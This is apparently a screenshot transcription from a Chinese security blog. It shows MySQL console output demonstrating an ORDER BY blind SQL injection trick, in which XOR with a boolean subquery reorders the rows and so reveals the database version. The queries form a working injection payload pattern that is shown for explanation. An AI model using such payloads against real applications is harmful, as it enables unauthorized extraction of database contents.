 [mysql> select * from users where username like 'admin%' order by id^1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  9 | admin1   | admin1   |
|  8 | admin    | admin    |
| 11 | admin3   | admin3   |
| 10 | admin2   | admin2   |
| 13 | admin1   | admin3   |
| 14 | admin4   | admin4   |
+----+----------+----------+
6 rows in set (0.01 sec)
[mysql> select * from users where username like 'admin%' order by id^0;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | admin    | admin    |
|  9 | admin1   | admin1   |
| 10 | admin2   | admin2   |
| 11 | admin3   | admin3   |
| 13 | admin1   | admin3   |
| 14 | admin4   | admin4   |
+----+----------+----------+
6 rows in set (0.00 sec)
[mysql> select * from users where username like 'admin%' order by id^(select (select version()) regexp '^5');
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  9 | admin1   | admin1   |
|  8 | admin    | admin    |
| 11 | admin3   | admin3   |
| 10 | admin2   | admin2   |
| 13 | admin1   | admin3   |
| 14 | admin4   | admin4   |
+----+----------+----------+
6 rows in set (0.02 sec)
[mysql> select * from users where username like 'admin%' order by id^(select (select version()) regexp '^6');
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | admin    | admin    |
|  9 | admin1   | admin1   |
| 10 | admin2   | admin2   |
| 11 | admin3   | admin3   |
| 13 | admin1   | admin3   |
| 14 | admin4   | admin4   |
+----+----------+----------+
6 rows in set (0.01 sec)
X的碎碎念